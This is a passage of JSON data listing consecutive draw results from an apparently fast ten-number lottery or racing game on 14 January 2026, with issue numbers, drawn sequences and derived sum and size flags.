10:10:33","preDrawIssue":33873977,"preDrawCode":"01,03,06,05,07,10,02,09,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:09:18","preDrawIssue":33873976,"preDrawCode":"07,10,06,02,08,03,01,04,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:08:03","preDrawIssue":33873975,"preDrawCode":"03,06,08,07,10,02,04,01,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:06:48","preDrawIssue":33873974,"preDrawCode":"01,05,06,07,08,02,10,09,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:05:33","preDrawIssue":33873973,"preDrawCode":"03,08,09,07,06,02,10,05,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:04:18","preDrawIssue":33873972,"preDrawCode":"08,01,04,03,09,07,02,10,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:03:03","preDrawIssue":33873971,"preDrawCode":"05,01,04,09,10,03,07,08,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:01:48","preDrawIssue":33873970,"preDrawCode":"10,02,01,05,07,04,03,06,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:00:33","preDrawIssue":33873969,"preDrawCode":"01,05,08,09,10,07,03,04,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:59:18","preDrawIssue":33873968,"preDrawCode":"03,09,02,07,10,06,04,08,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:58:03","preDrawIssue":33873967,"preDrawCode":"03,09,02,08,04,05,06,07,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:56:48","preDrawIssue":33873966,"preDrawCode":"04,05,03,01,06,08,02,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:55:33","preDrawIssue":33873965,"preDrawCode":"10,09,06,03,02,01,05,04,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:54:18","preDrawIssue":33873964,"preDrawCode":"10,07,06,01,09,04,02,03,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:53:03","preDrawIssue":33873963,"preDrawCode":"02,01,03,09,07,06,08,10,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:51:48","preDrawIssue":33873962,"preDrawCode":"05,07,01,09,04,03,08,06,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:50:33","preDrawIssue":33873961,"preDrawCode":"08,05,01,02,09,10,07,04,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:49:18","preDrawIssue":33873960,"preDrawCode":"04,01,02,06,03,08,05,10,09,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:48:03","preDrawIssue":33873959,"preDrawCode":"10,05,02,09,01,06,04,03,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:46:48","preDrawIssue":33873958,"preDrawCode":"04,02,03,07,09,10,01,08,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:45:33","preDrawIssue":33873957,"preDrawCode":"02,04,07,01,09,10,06,08,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:44:18","preDrawIssue":33873956,"preDrawCode":"06,07,01,08,02,05,03,04,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:43:03","preDrawIssue":33873955,"preDrawCode":"08,05,07,09,03,02,10,06,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:41:48","preDrawIssue":33873954,"preDrawCode":"06,10,01,09,02,05,07,08,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:40:33","preDrawIssue":33873953,"preDrawCode":"10,09,03,06,05,04,01,08,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:39:18","preDrawIssue":33873952,"preDrawCode":"05,01,02,07,09,08,10,06,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:38:03","preDrawIssue":33873951,"preDrawCode":"02,06,04,10,05,08,09,07,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:36:48","preDrawIssue":33873950,"preDrawCode":"06,04,03,01,05,09,07,02,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:35:33","preDrawIssue":33873949,"preDrawCode":"10,08,09,05,01,06,04,02,03,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:34:18","preDrawIssue":33873948,"preDrawCode":"09,01,02,05,08,06,04,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:33:03","preDrawIssue":33873947,"preDrawCode":"07,04,08,03,06,10,09,01,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:31:48","preDrawIssue":33873946,"preDrawCode":"07,08,10,03,06,09,04,05,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:30:33","preDrawIssue":33873945,"preDrawCode":"04,08,07,10,03,02,09,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:29:18","preDrawIssue":33873944,"preDrawCode":"01,07,03,05,08,09,10,04,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:28:03","preDrawIssue":33873943,"preDrawCode":"04,09,03,08,07,06,05,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:26:48","preDrawIssue":33873942,"preDrawCode":"06,08,10,03,04,05,09,01,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:25:33","preDrawIssue":33873941,"preDrawCode":"06,08,01,09,10,05,03,07,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:24:18","preDrawIssue":33873940,"preDrawCode":"06,02,03,07,10,05,04,08,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:23:03","preDrawIssue":33873939,"preDrawCode":"05,02,03,08,06,09,10,01,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:21:48","preDrawIssue":33873938,"preDrawCode":"08,05,07,02,09,10,03,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:20:33","preDrawIssue":33873937,"preDrawCode":"05,08,02,07,10,09,04,01,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:19:18","preDrawIssue":33873936,"preDrawCode":"06,02,03,07,01,05,04,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:18:03","preDrawIssue":33873935,"preDrawCode":"06,09,01,02,08,03,10,05,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:16:48","preDrawIssue":33873934,"preDrawCode":"02,08,05,10,06,04,01,09,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:15:33","preDrawIssue":33873933,"preDrawCode":"03,01,09,04,05,02,06,07,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:14:18","preDrawIssue":33873932,"preDrawCode":"06,01,08,10,04,02,09,07,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:13:03","preDrawIssue":33873931,"preDrawCode":"05,10,01,04,03,02,07,09,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:11:48","preDrawIssue":33873930,"preDrawCode":"05,03,01,07,10,06,02,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:10:33","preDrawIssue":33873929,"preDrawCode":"08,02,09,07,03,05,01,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:09:18","preDrawIssue":33873928,"preDrawCode":"09,04,01,08,03,02,05,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:08:03","preDrawIssue":33873927,"preDrawCode":"05,04,03,08,02,06,01,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:06:48","preDrawIssue":33873926,"preDrawCode":"02,09,05,04,06,01,08,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:05:33","preDrawIssue":33873925,"preDrawCode":"07,01,06,04,02,05,03,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:04:18","preDrawIssue":33873924,"preDrawCode":"08,04,10,06,01,05,03,07,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:03:03","preDrawIssue":33873923,"preDrawCode":"07,03,09,08,05,10,04,02,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:01:48","preDrawIssue":33873922,"preDrawCode":"04,03,08,09,06,01,07,05,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:00:33","preDrawIssue":33873921,"preDrawCode":"01,04,09,02,07,10,05,06,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:59:18","preDrawIssue":33873920,"preDrawCode":"04,08,03,10,05,07,02,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:58:03","preDrawIssue":33873919,"preDrawCode":"05,08,09,10,04,06,07,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:56:48","preDrawIssue":33873918,"preDrawCode":"10,08,06,01,02,04,09,03,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:55:33","preDrawIssue":33873917,"preDrawCode":"03,05,10,04,09,07,08,01,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:54:18","preDrawIssue":33873916,"preDrawCode":"08,02,05,10,04,01,07,06,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:53:03","preDrawIssue":33873915,"preDrawCode":"05,01,02,09,08,03,06,10,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:51:48","preDrawIssue":33873914,"preDrawCode":"05,06,09,08,04,02,07,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:50:33","preDrawIssue":33873913,"preDrawCode":"04,01,09,05,02,10,03,08,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:49:18","preDrawIssue":33873912,"preDrawCode":"09,07,08,05,01,03,06,10,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:48:03","preDrawIssue":33873911,"preDrawCode":"03,02,07,01,08,10,06,05,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:46:48","preDrawIssue":33873910,"preDrawCode":"10,08,02,09,07,06,03,05,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:45:33","preDrawIssue":33873909,"preDrawCode":"01,06,09,04,10,03,08,07,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:44:18","preDrawIssue":33873908,"preDrawCode":"08,03,04,02,09,10,07,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:43:03","preDrawIssue":33873907,"preDrawCode":"08,02,01,07,09,10,04,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:41:48","preDrawIssue":33873906,"preDrawCode":"04,01,05,10,02,06,09,08,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:40:33","preDrawIssue":33873905,"preDrawCode":"04,10,05,07,03,06,02,08,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:39:18","preDrawIssue":33873904,"preDrawCode":"07,02,03,05,09,08,10,01,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:38:03","preDrawIssue":33873903,"preDrawCode":"01,04,07,05,09,10,06,02,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:36:48","preDrawIssue":33873902,"preDrawCode":"03,01,08,04,07,06,10,05,09,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:35:33","preDrawIssue":33873901,"preDrawCode":"06,02,10,08,07,05,04,01,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:34:18","preDrawIssue":33873900,"preDrawCode":"09,06,07,10,04,01,03,08,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:33:03","preDrawIssue":33873899,"preDrawCode":"01,03,07,06,05,04,08,09,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:31:48","preDrawIssue":33873898,"preDrawCode":"10,07,06,03,05,01,02,04,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:30:33","preDrawIssue":33873897,"preDrawCode":"01,04,09,05,03,06,10,02,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:29:18","preDrawIssue":33873896,"preDrawCode":"04,10,03,06,09,07,02,05,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:28:03","preDrawIssue":33873895,"preDrawCode":"01,08,02,09,04,05,10,07,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:26:48","preDrawIssue":33873894,"preDrawCode":"10,01,04,02,08,03,07,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:25:33","preDrawIssue":33873893,"preDrawCode":"09,02,10,03,08,01,07,04,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:24:18","preDrawIssue":33873892,"preDrawCode":"06,02,01,08,04,10,03,09,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:23:03","preDrawIssue":33873891,"preDrawCode":"03,01,09,04,08,07,10,05,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:21:48","preDrawIssue":33873890,"preDrawCode":"07,05,01,06,02,03,10,04,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:20:33","preDrawIssue":33873889,"preDrawCode":"07,04,06,09,10,02,03,01,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:19:18","preDrawIssue":33873888,"preDrawCode":"05,09,04,01,02,07,03,06,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:18:03","preDrawIssue":33873887,"preDrawCode":"02,08,06,03,04,05,07,01,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:16:48","preDrawIssue":33873886,"preDrawCode":"05,01,07,10,09,08,04,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:15:33","preDrawIssue":33873885,"preDrawCode":"08,01,07,10,02,03,04,09,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:14:18","preDrawIssue":33873884,"preDrawCode":"04,03,01,09,06,02,10,08,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:13:03","preDrawIssue":33873883,"preDrawCode":"02,08,09,06,07,05,01,10,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:11:48","preDrawIssue":33873882,"preDrawCode":"07,03,06,08,01,04,02,10,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:10:33","preDrawIssue":33873881,"preDrawCode":"07,09,01,02,06,04,05,03,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:09:18","preDrawIssue":33873880,"preDrawCode":"08,09,05,03,07,06,10,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:08:03","preDrawIssue":33873879,"preDrawCode":"01,07,09,04,08,10,03,05,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:06:48","preDrawIssue":33873878,"preDrawCode":"08,01,02,10,06,05,09,07,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:05:33","preDrawIssue":33873877,"preDrawCode":"04,03,07,02,06,05,08,09,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:04:18","preDrawIssue":33873876,"preDrawCode":"01,05,10,09,03,06,07,08,04,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:03:03","preDrawIssue":33873875,"preDrawCode":"04,10,06,03,05,08,01,02,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 